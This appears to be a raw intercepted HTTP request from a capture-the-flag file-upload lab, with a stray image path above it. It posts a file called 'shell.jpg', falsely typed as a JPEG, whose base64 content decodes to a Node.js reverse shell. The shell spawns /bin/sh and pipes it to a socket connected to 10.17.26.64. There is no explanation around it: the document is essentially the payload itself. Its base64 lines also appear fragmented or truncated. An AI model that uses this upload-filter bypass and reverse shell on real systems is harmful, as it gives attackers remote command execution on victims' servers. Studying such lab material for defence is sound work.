 POST / HTTP/1.1
Host: jewel.uploadvulns.thm
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 605
Origin: http://jewel.uploadvulns.thm
Connection: close
Referer: http://jewel.uploadvulns.thm/
{
"name":"shell.jpg",
"type":"image/jpeg",
"file":
"data:image/jpeg;base64,/9j/4ChmdW5jdGlvbigpewoKICAgIHZhciBuZXQgPSByZXF1aXJlKCJuZXQiKSwKCiAgICA
ksCgogICAgICAgIHNoID0gY3Auc3Bhd24oIi9iaW4vc2giLCBbXSk7CgogICAgdmFyIGNsaWVudCA9IG5ldyBuZXQuU29ja
IjEwLjE3LjI2LjY0IiwgZnVuY3Rpb24oKXsKCiAgICAgICAgY2xpZW50LnBpcGUoc2guc3RkaW4pOwoKICAgICAgICBzaC5
5zdGRlcnIucGlwZShjbGllbnQpOwoKICAgIH0pOwoKICAgIHJldHVybiAvYS87IC8vIFByZXZlbnRzIHRoZSBOb2RlLmpzI
Cg=="
}